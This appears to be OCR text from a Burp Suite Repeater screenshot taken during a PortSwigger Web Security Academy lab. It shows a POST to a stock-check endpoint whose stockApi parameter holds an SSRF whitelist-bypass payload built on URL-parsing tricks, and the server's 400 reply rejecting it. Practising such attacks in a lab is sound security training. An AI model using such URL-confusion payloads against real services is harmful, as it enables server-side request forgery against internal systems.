 Event log (1) All issues
Memory: 120.2MB Disabled
1 2 3 4
6:19
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
Send Cancel < >
Target: https://0a3d002104041fac814c849900410027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a3d002104041fac814c849900410027.web-security-academy.net
3 Cookie: session=qvYP06OrSPRSJo3MAlyEQLWao3q9S6Dv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d002104041fac814c849900410027.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11 Origin: https://0a3d002104041fac814c849900410027.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://hacker#@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
180 bytes | 220 millis